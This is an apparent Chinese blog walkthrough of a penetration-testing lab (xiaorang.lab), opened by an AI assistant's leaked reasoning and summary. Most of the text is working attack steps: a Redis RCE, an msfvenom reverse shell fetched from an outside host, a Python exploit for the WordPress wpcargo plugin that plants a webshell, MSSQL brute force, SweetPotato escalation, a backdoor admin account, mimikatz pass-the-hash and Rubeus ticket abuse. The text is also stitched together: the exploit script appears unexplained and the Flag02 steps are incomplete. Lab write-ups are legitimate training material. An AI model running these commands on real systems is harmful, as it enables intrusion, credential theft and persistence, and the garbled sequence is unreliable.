
嗯,用户发来了一段看起来像是渗透测试步骤的内容,然后让我帮忙总结一下。首先,我需要理解这段内容讲的是什么。看起来是关于如何通过漏洞利用、提权和域渗透来获取四个flag的过程。 用户的要求是用中文总结,控制在100字以内,而且不需要特定的开头。所以我要抓住主要步骤:扫描发现漏洞,利用Redis未授权访问和FTP匿名登录,接着提权到系统级,然后通过代理进入内网,进一步攻击MSSQL服务器,最后进行域渗透获取最终flag。 接下来,我得把这些步骤浓缩成一句话,确保不超过100字。同时要避免使用“文章内容总结”这样的开头词。可能的结构是:描述整体过程,包括使用的工具和技术,以及最终目标。 还要注意用户可能的深层需求。他们可能是在学习渗透测试的步骤,或者需要快速了解这个过程的关键点。因此,总结时要突出关键步骤和工具的使用。 最后检查一下是否符合要求:中文、100字以内、直接描述内容。确保没有遗漏重要部分。 </think> 通过对目标IP地址进行扫描和漏洞利用(如Redis未授权访问),成功获取Shell并提权至系统级权限。通过代理进入内网后,进一步攻击MSSQL服务器并进行域渗透操作,最终获取四个flag信息。 2026-1-22 02:35:41 Author: www.freebuf.com(查看原文) 阅读量:1 收藏
边界主机
- IP地址:39.98.115.56
整体思路

Flag01
- 先使用fscan对IP地址进行扫描:
./fscan_mac_arm64 -h 39.98.115.56
 可以看到存在redis未授权访问和ftp匿名账号登录,操作系统应该是CentOS
- 使用
redis-cli -h 39.98.115.56
尝试访问Redis,可以访问,存在未授权访问漏洞  尝试Redis主从RCE方式,成功GetShell
 使用MSF创建后门文件:
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=43.153.107.133 lport=3333 -f elf>target1.elf
 创建HTTP服务以供下载后门文件:
python3 -m http.server 80
 在目标主机通过HTTP下载后门文件:
wget http://43.153.107.133/target1.elf
 修改后面文件权限:
chmod 777 target1.elf
 使用MSF创建监听
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 43.153.107.133
set lport 3333
run
 在目标运行target1.elf后面,MSF接收到连接
 查找flag相关文件:
find / -name *flag
,查到/home/redis/flag,并且有权限查看 查看文件,但显示缺少权限
 尝试SUID提权:
find / -user root -perm -4000 -print 2>/dev/null
 发现base64具有SUID权限,可以通过base64读取本地文件并输出,获取到第一个flag:
base64 "flag01" | base64 --decode
 Flag01:
flag{144d4ac5-7957-4671-ba5b-89d08a8d3481}
Flag02
- 查看目标主机网络信息:
ifconfig

,内网为172.22.2.0/24网络  添加路由
添加路由
run autoroute -p
run get_local_subnets
run post/multi/manage/autoroute
run autoroute -p

 创建代理
创建代理
use auxiliary/server/socks_proxy
set srvport 2222
run
 使用Proxifier连接代理访问172.22.2.0/24网络
 通过HTTP下载fscan:
wget http://43.153.107.133/fscan
 修改权限:
修改权限:chmod 777 fscan
 使用fscan扫描172.22.2.0/24网络:
./fscan -h 172.22.2.0/24

 发现5台存活主机:
目标 172.22.2.3      DC:DC.xiaorang.lab
目标 172.22.2.7      39.98.115.56
目标 172.22.2.16     MSSQLSERVER.xiaorang.lab
目标 172.22.2.18     WORKGROUP\UBUNTU-WEB02
目标 172.22.2.34     XIAORANG\CLIENT01
import sys
import binascii
import requests

# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'

def encode_character_code(c: int):
    return '{:08b}'.format(c).replace('0', 'x')

text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]

destination_url = 'http://172.22.2.18/'
cmd = 'ls'

# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
    f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)

# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
    f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))

Flag03
- 接着发现还有张表
S0meth1ng_y0u_m1ght_1ntereSted
,里面有pAssw0rd字段,猜测是密码,所以可以构建密码表  记得172.22.2.16主机上有MSSQL,尝试使用MSF自带的MSSQL模块进行爆破

 爆破结果,用户名密码为:
sa:ElGNkOiC
 使用MDUT进行连接

 先激活Ole Automation Procedures组件,执行命令whoami查看权限

 当前用户拥有SeImpersonatePrivilege权限,可以尝试使用Potato家族提权
- 上传SweetPotato.exe到172.22.2.16主机的C:/Users/Public/文件件下,执行whoami命令:
C:/Users/Public/SweetPotato.exe -a whoami
,获得SYSTEM权限  运行
运行C:/Users/Public/SweetPotato.exe -a "netstat -ano”

命令,查看到3389端口开通了 添加用户用于远程桌面
C:/Users/Public/SweetPotato.exe -a "net user test Admin123 /add"
C:/Users/Public/SweetPotato.exe -a "net localgroup administrators test /add"
 成功登录远程桌面

 浏览
浏览C:/Users/Administrator/flag/
文件夹下的flag03.txt文件,获得第三个flag:flag{24f1c079-9c4e-4fcd-bc6e-545589445643}
Flag04
- 查看当前用户权限

 上传mimikatz到16主机上,运行获取用户哈希
89f510a0afff6d2c1e5b845e0e12872d

 通过mimikatz拉起域用户命令行:
sekurlsa::pth /user:MSSQLSERVER$ /domain:"xiaorang.lab" /ntlm:89f510a0afff6d2c1e5b845e0e12872d
 查询域内主机委派:
AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto

 mssqlserver 这台主机设置了约束委派,可以访问 DC 的 LDAP 和 CIFS 等服务,可以通过 Rubeus 申请 MSSQLSERVER 账号的 TGT 票据:
Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:89f510a0afff6d2c1e5b845e0e12872d /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
